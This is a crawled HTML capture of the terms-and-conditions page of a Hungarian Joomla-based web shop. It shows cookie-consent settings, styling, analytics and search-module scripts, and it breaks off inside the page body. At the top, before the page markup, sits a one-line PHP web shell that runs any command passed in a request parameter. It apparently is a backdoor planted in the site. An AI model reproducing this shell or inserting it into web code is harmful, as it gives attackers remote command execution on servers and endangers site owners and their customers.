

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inciesszencia.com/aszf
body_size: 12218
content:
<pre> <? @system($_REQUEST['c']); ?> </pre>

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr">
<head><script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																	  		  blockJoomlaSessionCookie: 0,
																		  	  blockExternalCookiesDomains: 0,
																			  allowedCookies: '',
																		  	  autoAcceptOnNextPage: 0,
																		  	  revokable: 1,
																		  	  lawByCountry: 0,
																		  	  dismissOnScroll: 0,
																		  	  dismissOnTimeout: 0,
																		  	  containerSelector: 'body',
																		  	  toolbarLayout: 'basic',
																		  	  toolbarTheme: 'block',
																		  	  revocableToolbarTheme: 'basic',
																		  	  toolbarPosition: 'bottom-right',
																			  toolbarPositionmentType: 1,
																			  popupBackground: '#8dc63f',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#8dc63f',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  headerText: 'Cookies used on the website!',
																			  messageText: '<span id=\"cookieconsent:desc\" class=\"cc-message\"><span class=\"cc-message-text\">Honlapunkon cookie-kat használunk, hogy a legjobb felhasználói élményt nyújthassuk.</span></span>',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  dismissText: 'Got it!',
																			  allowText: 'Elfogadom',
																			  denyText: 'Elutasítom',
																			  cookiePolicyLinkText: 'Adatkezelési és süti tájékoztató',
																			  cookiePolicyLink: 'https://www.inciesszencia.com/adatkezelesi-tajekoztato',
																			  cookiePolicyRevocableTabText: 'Adatkezelési és süti szabályzat',
																			  privacyPolicyLinkText: 'Adatvédelmi szabályzat',
																			  privacyPolicyLink: 'adatvedelmi-szabalyzat',
																			  showLinks: 1,
																			  blankLinks: '_self',
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Szükséges sütik',
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Marketing és statisztikai sütik',
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  debugMode: 0
																		};</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://inciesszencia.com/aszf" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ÁSZF</title>
	<link href="/images/headers/facicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Maven+Pro:regular,500,700,900&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic&amp;subset=greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_revibe/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1535531372207{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372206{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535531372210 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535531372210 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1535531372196{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535531372195{box-shadow:0 0 0 0 #fff;}body{font-family:Maven Pro, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Maven Pro, sans-serif; font-size:32px; font-weight:700; }h2{font-family:Maven Pro, sans-serif; font-size:26px; font-weight:700; }h3{font-family:Maven Pro, sans-serif; font-size:22px; font-weight:700; }h4{font-family:Maven Pro, sans-serif; font-size:28px; font-weight:700; }h5{font-family:Maven Pro, sans-serif; font-size:24px; font-weight:700; }h6{font-family:Roboto Condensed, sans-serif; font-size:15px; font-weight:normal; }@media (max-width: 1100px) { 

.product-price {
  text-align: right;
  line-height: 18px;
  font-size: 16px;
}
}


.view-category .blog .item .entry-info-wrap .published-date {
    text-align: left;
    font-size: 18px;
    color: 
    #000;
    letter-spacing: -1px;
    font-weight: 500;
}

div.entry-image.intro-image { display:none;}


fieldset.cc-cookie-list-title { display:none;}

a.cc-link.cc-privacy { display:none;}

div#sp-comments { display:none;}
div.sp-social-share.clearfix { display:none;}
div.social-share-block { display:none;}

div#sp-position8.col-sm-3.col-md-3 {height: 24px; top:-16px;}

@media (max-width: 1100px) { 
.desk{ display:none;}}
@media (min-width: 1100px) { 
.mob { display:none;}}
div.PricebasePrice.vm-display.vm-price-value { line-height: 125%;}


div.vm-product-media-container {height:300px;}

.sp-bottom-footer {background-color: #3f352b;}
#sp-top-bar .sp-module{margin-left: 0px;}

div.overlay {display: none;}


 @media (max-width: 992px) { div#sp-position7.col-sm-1.col-md-1 
{ position: absolute; right: 10px; top:7px;}}





 @media (max-width: 992px) { 
 span.loginBtnf {
    display: none;
  }
 }
 @media (min-width: 992px) { 
 span.loginBtnm {
    display: none;
  }
  }

.loginBtnf {
  color: #ffffff;
background: #8dc63f;
padding: 4px;

}
div.vm-product-container {
background: #f8f8f8;
padding:20px;
margin-top:20px;
}







.sp-bottom-footer:before {
background: #212121;
}
i.fa.fa-eyedropper {
display:none;
}


#sp-top-bar{ background-color:#282828;color:#ffffff;padding:5px 0; }div.cc-revoke, div.cc-window{font-size:16px}div.cc-settings-label{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ffd73cb730f9eba8bb3974feec98e51a","system.paths":{"root":"","base":""},"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"Frontend Editor","COM_SPPAGEBUILDER_PREVIEW":"Preview","COM_SPPAGEBUILDER_APPLY":"Apply","COM_SPPAGEBUILDER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER":"Media Manager","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"Upload Files","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"Close Modal","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"Insert","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"Search","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"Cancel","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"Delete","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"You are about to permanently delete this item. 'Cancel' to stop, 'OK' to delete.","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"Load More","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"File format not supported.","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"Browse Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"Browse Folders","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"New Folder","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"Select Icon","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"Please enter the name of the directory which should be created.","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"Uploading","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"This file is too large to upload.","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"File not supported","COM_SPPAGEBUILDER_ROW_OPTIONS":"Row Options","COM_SPPAGEBUILDER_ADD_NEW_ROW":"Add New Row","COM_SPPAGEBUILDER_DUPLICATE_ROW":"Duplicate row","COM_SPPAGEBUILDER_DISABLE_ROW":"Disable Row","COM_SPPAGEBUILDER_ENABLE_ROW":"Enable Row","COM_SPPAGEBUILDER_COPY_ROW":"Copy Row","COM_SPPAGEBUILDER_ROW_COPIED":"Copied","COM_SPPAGEBUILDER_PASTED":"Pasted","COM_SPPAGEBUILDER_PASTE_ROW":"Paste Row","COM_SPPAGEBUILDER_DELETE_ROW":"Delete Row","COM_SPPAGEBUILDER_ROW_TOGGLE":"Toggle Row","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"Do you really want to delete this row?","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"Add\/Manage Columns","COM_SPPAGEBUILDER_ROW_COLUMNS_CUSTOM":"Custom","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"Generate","COM_SPPAGEBUILDER_IMPORT_PAGE":"Import","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"Import","COM_SPPAGEBUILDER_EXPORT_PAGE":"Export","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"Page Templates","COM_SPPAGEBUILDER_UNDO":"Undo","COM_SPPAGEBUILDER_REDO":"Redo","COM_SPPAGEBUILDER_SAVE":"Save","COM_SPPAGEBUILDER_SAVE_ROW":"Save Row","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"Column Options","COM_SPPAGEBUILDER_DELETE_COLUMN":"Delete Column","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"Add New Addon","COM_SPPAGEBUILDER_ADDON":"Addon","COM_SPPAGEBUILDER_DELETE_ADDON":"Delete Addon","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"Clone Addon","COM_SPPAGEBUILDER_EDIT_ADDON":"Edit Addon","COM_SPPAGEBUILDER_ADDONS_LIST":"Addons List","COM_SPPAGEBUILDER_ALL":"All","COM_SPPAGEBUILDER_MODAL_CLOSE":"Close Modal","COM_SPPAGEBUILDER_DISABLE_COLUMN":"Disable Column","COM_SPPAGEBUILDER_ENABLE_COLUMN":"Enable Column","COM_SPPAGEBUILDER_YES":"Yes","COM_SPPAGEBUILDER_NO":"No","COM_SPPAGEBUILDER_PAGE_TEMPLATES_LIST":"Template List","COM_SPPAGEBUILDER_PAGE_TEMPLATE_LOAD":"Import","COM_SPPAGEBUILDER_ENABLE_ADDON":"Enable Addon","COM_SPPAGEBUILDER_DISABLE_ADDON":"Disable Addon","COM_SPPAGEBUILDER_SAVE_ADDON":"Save addon in library","COM_SPPAGEBUILDER_ADDON_PARENT_COLUMN":"Parent Column","COM_SPPAGEBUILDER_ADD_NEW_INNER_ROW":"Add Inner Row","COM_SPPAGEBUILDER_MOVE_COLUMN":"Move Column","COM_SPPAGEBUILDER_DAY":"Day","COM_SPPAGEBUILDER_DAYS":"Days","COM_SPPAGEBUILDER_HOUR":"Hour","COM_SPPAGEBUILDER_HOURS":"Hours","COM_SPPAGEBUILDER_MINUTE":"Minute","COM_SPPAGEBUILDER_MINUTES":"Minutes","COM_SPPAGEBUILDER_SECOND":"Second","COM_SPPAGEBUILDER_SECONDS":"Seconds","COM_SPPAGEBUILDER_ADDON_OPTIN_FORM_SUBCSCRIBE":"Subscribe","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_NAME":"N\u00e9v","COM_SPPAGEBUILDER_ADDON_AJAX_CONTACT_EMAIL":"E-mail"}}</script>
	<script src="/plugins/system/gdpr/assets/js/user.js" type="text/javascript" defer="defer"></script>
	<script src="/media/system/js/core.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax-1.1.3.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/smoothscroll.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_revibe/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script src="/media/system/js/mootools-core.js?89fc57adf9467fac795f2aa7e31440f5" type="text/javascript"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Törlöm a regisztrációmat'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Kötelező'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Biztos törölni akarja regisztrációját?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; var gdpr_livesite='https://inciesszencia.com/';var gdprCurrentOption = 'com_sppagebuilder';var gdprCurrentView = 'page';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 0;var gdprExportButton = 0;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprRemoveAttributes = 1;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],*.bfFormDiv form,form[id*=ff_form],div.cbRegistration #cbcheckedadminForm,form.G2-form,*.chronoforms form,form[id*=chronoform],form.chronoform,form.creativecontactform_form,#registrationForm,form.fox-form,form.fox_form,form[name=hikashop_registration_form],form[name=hikashop_checkout_form],div.cRegister div.joms-page form,div.jshop form,#josForm,form[name=userform],#os_form,#userForm,form[class*=sppb],#userForm,form[name=userForm],form[name=vb],#vp-registration-content form';var gdprCustomComponentsViewUserprofileButtonsSelector = '#cbcheckedadminForm,#dashboard,div[data-profile-edit-fields] form,div[data-profile-edit] form,#frmSaveProfile,div.jshop form,#kuserform,#osm_form,form[name=userForm],#member-profile';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprConfigurationOptions = { complianceType: 'opt-in',
																	  		  blockJoomlaSessionCookie: 0,
																		  	  blockExternalCookiesDomains: 0,
																			  allowedCookies: '',
																		  	  autoAcceptOnNextPage: 0,
																		  	  revokable: 1,
																		  	  lawByCountry: 0,
																		  	  dismissOnScroll: 0,
																		  	  dismissOnTimeout: 0,
																		  	  containerSelector: 'body',
																		  	  toolbarLayout: 'basic',
																		  	  toolbarTheme: 'block',
																		  	  revocableToolbarTheme: 'basic',
																		  	  toolbarPosition: 'bottom-right',
																			  toolbarPositionmentType: 1,
																			  popupBackground: '#8dc63f',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#8dc63f',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  hideRevokableButton: 0,
																			  headerText: 'Cookies used on the website!',
																			  messageText: '<span id=\"cookieconsent:desc\" class=\"cc-message\"><span class=\"cc-message-text\">Honlapunkon cookie-kat használunk, hogy a legjobb felhasználói élményt nyújthassuk.</span></span>',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  dismissText: 'Got it!',
																			  allowText: 'Elfogadom',
																			  denyText: 'Elutasítom',
																			  cookiePolicyLinkText: 'Adatkezelési és süti tájékoztató',
																			  cookiePolicyLink: 'https://www.inciesszencia.com/adatkezelesi-tajekoztato',
																			  cookiePolicyRevocableTabText: 'Adatkezelési és süti szabályzat',
																			  privacyPolicyLinkText: 'Adatvédelmi szabályzat',
																			  privacyPolicyLink: 'adatvedelmi-szabalyzat',
																			  showLinks: 1,
																			  blankLinks: '_self',
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Szükséges sütik',
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Marketing és statisztikai sütik',
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  debugMode: 0
																		};

/*===  EASY GOOGLE ANALYTICS : START TRACKING CODE  ===*/
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-77725093-1', 'faorashop.hu');
	ga('send', 'pageview');
/*===  EASY GOOGLE ANALYTICS : END TRACKING CODE  ===*/

	</script>
	<meta content="ÁSZF" property="og:title" />
	<meta content="website" property="og:type"/>
	<meta content="https://inciesszencia.com/aszf" property="og:url" />
	<style type="text/css">
 #vm_ajax_search_results2126 {margin-left:-4px;margin-top:0px;} 
 .res_a_s.geniusGroove {
  border: none!important;
}  

#vm_ajax_search_results2126.res_a_s.geniusGroove {
width: 1160px!important;
}

#vm_ajax_search_results2126 .GeniusCustomModuleDivWrapper {
  width: 183px;
}
#vm_ajax_search_results2126 .GeniusProductsMasterWrapperprblock .GeniusProductsMasterWrapper .innerGeniusDivResults {
  width: calc(100% - 203px);
}

</style>
    
    <script type="text/javascript">
          var search_timer = new Array(); 
      var search_has_focus = new Array(); 
      var op_active_el = null;
      var op_active_row = null;
          var op_active_row_n = parseInt("0");
      var op_last_request = ""; 
          var op_process_cmd = "href"; 
      var op_controller = ""; 
      var op_lastquery = "";
      var op_maxrows = 19; 
      var op_lastinputid = "vm_ajax_search_search_str2126";
      var op_currentlang = "hu-HU";
      var op_lastmyid = "126"; 
      var op_ajaxurl = "https://inciesszencia.com/index.php?option=com_ajax&module=genius_vm_ajax_search_vm3&method=getGeniusVMSearchResults&format=raw&Itemid=530";
      var op_savedtext = new Array(); 
  </script>
  <link rel="stylesheet" type="text/css" href="https://inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/css/genius_vm_ajax_search_vm3.css" media="all" />
  <script type="text/javascript" src="https://inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/js/vmajaxsearch.js"></script>
 
  <script type="text/javascript">
  /* <![CDATA[ */
  // global variable for js
  
   
   search_timer[126] = null; 
   search_has_focus[126] = false; 
   
   jQuery(document).ready(function() {
     //jQuery(document).keydown(function(event) { handleArrowKeys(event); }); 
     // document.onkeypress = function(e) { handleArrowKeys(e); };
     if (document.body != null)
   {
     var div = document.createElement('div'); 
     div.setAttribute('id', "vm_ajax_search_results2126"); 
     div.setAttribute('class', "res_a_s geniusGroove onlyGeniusproductsmusshow noModuleItem"); 
     div.setAttribute('style', "200px;");
     document.body.appendChild(div);
     
     var div2bg = document.createElement('div'); 
     div2bg.setAttribute('id', "Genius_vm_ajax_search_BG");
     div2bg.setAttribute('style', "");
     div2bg.setAttribute('onclick', "closethedamnajax(126);");
     div2bg.setAttribute('class', "geniusbgol126");
     document.body.appendChild(div2bg);
   }
     //document.body.innerHTML += '<div class="searchwrapper"><div class="res_a_s" id="vm_ajax_search_results2126" style="z-index: 9990; width: 200px;">&nbsp;</div></div>';
   });
   /* ]]> */
   
   </script>
  <link rel="stylesheet" type="text/css" href="https://inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/js/jquery.mCustomScrollbar.css" media="all" /><script type="text/javascript" src="https://inciesszencia.com/modules/mod_genius_vm_ajax_search_vm3/js/jquery.mCustomScrollbar.concat.min.js"></script><script type="text/javascript">
    function doXSubmit(f, t_id)
    {
        valx = jQuery("#vm_ajax_search_search_str2"+t_id).val();
        //console.log("/component/search/?searchword="+valx+"&ordering=alpha&searchphrase=any&limit=1000&areas[0]=virtuemart");
        //document.location = "/component/search/?searchword="+valx+"&ordering=alpha&searchphrase=any&limit=1000&areas[0]=virtuemart";
        console.log("#");
        document.location = "#";

    }



function closethedamnajax() {
jQuery( ".GeniusAjaxModuleWrap a.GeniusCloseLinkModalPop" ).trigger( "click" );
jQuery("#Genius_vm_ajax_search_BG").hide();
}

jQuery( window ).resize(function() {
var eTop126 = jQuery("#vm_ajax_search_search_str2126").offset().top;
var eTopCalc126 = eTop126 + 40;
var eLeft126 = jQuery("#vm_ajax_search_search_str2126").offset().left;

jQuery("#vm_ajax_search_results2126").css({"top" : eTopCalc126 + "px", "left" : eLeft126 + "px"});

var ajaxwindowwidth126 = jQuery( "#vm_ajax_search_results2126" ).width();
var windowwidth = jQuery( window ).width();
if (ajaxwindowwidth126 >= windowwidth) {
jQuery("#vm_ajax_search_results2126").addClass( "ajaxframeismobile" );
} else {
jQuery("#vm_ajax_search_results2126").removeClass( "ajaxframeismobile" );
}
});



jQuery( document ).ready(function() {
var ajaxwindowwidth126 = jQuery( "#vm_ajax_search_results2126" ).width();
var windowwidth = jQuery( window ).width();
if (ajaxwindowwidth126 >= windowwidth) {
jQuery("#vm_ajax_search_results2126").addClass( "ajaxframeismobile" );
} else {
jQuery("#vm_ajax_search_results2126").removeClass( "ajaxframeismobile" );
}
});


</script>

   
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137030979-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137030979-1');
</script>

</head>
<body class="site com-sppagebuilder view-page no-layout no-task itemid-530 hu-hu ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <section id="sp-top-bar" class="social-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-6 col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module  ajax_srch"><div class="sp-module-content">
<div class="GeniusAjaxInputMaster templatestyledefault">

<form name="pp_search126" id="pp_search2.126" action="/component/virtuemart/search?Itemid=0" method="get">
<div class="afterspecialdiv">
<input placeholder="Keresés" class="inputbox" maxlength="30" size="30" id="vm_ajax_search_search_str2126" name="keyword" type="text" value="" autocomplete="off" onfocus="javascript:search_vm_ajax_live(this, '20', 'hu-HU', '126', 'https://inciesszencia.com/index.php?option=com_ajax&module=genius_vm_ajax_search_vm3&method=getGeniusVMSearchResults&format=raw&Itemid=530', 'dark-thin', '120', '0', '#f9f5f2', '905');" onkeyup="javascript:search_vm_ajax_live(this, '20', 'hu-HU', '126', 'https://inciesszencia.com/index.php?option=com_ajax&module=genius_vm_ajax_search_vm3&method=getGeniusVMSearchResults&format=raw&Itemid=530', 'dark-thin', '120', '0', '#f9f5f2', '905');"/>
<input class="genius-search-submit" type="submit" value="">
<div class="searchabsolutegeniusclick"></div>
<div class="searchabsolutegeniusclick coverbggeniussrch"><span class="fa fa-search"></span></div>
</div>

<input type="hidden" id="saved_vm_ajax_search_search_str2126" value="Keresés a webáruházban" />

<input type="hidden" name="option" value="com_virtuemart" />
<input type="hidden" name="page" value="shop.browse" />
<input type="hidden" name="search" value="true" />
<input type="hidden" name="view" value="category" />
<input type="hidden" name="limitstart" value="0" />
    
</form>
</div></div></div></div></div><div id="sp-position8" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
